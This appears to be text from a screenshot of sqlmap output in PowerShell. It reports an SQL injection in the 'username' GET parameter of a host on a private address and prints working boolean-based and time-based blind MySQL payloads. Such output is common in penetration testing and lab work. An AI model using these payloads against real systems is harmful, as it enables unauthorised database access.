 Windows PowerShell
[17:55:25] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[17:55:25] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[17:55:25] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[17:55:26] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[17:55:26] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[17:55:26] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[17:55:26] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[17:55:27] [INFO] checking if the injection point on GET parameter 'username' is a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 284 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin') AND 2256=2256 AND ('sLgk'='sLgk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin') AND (SELECT 9175 FROM (SELECT(SLEEP(5)))wDxW) AND ('PDMB'='PDMB
---
[17:55:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:55:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 265 times
[17:55:28] [INFO] fetched data logged to text files under 'C:\Users\bai\AppData\Local\sqlmap\output\172.31.13.182'
[*] ending @ 17:55:28 /2024-01-06/
PS E:\tools\sqlmap>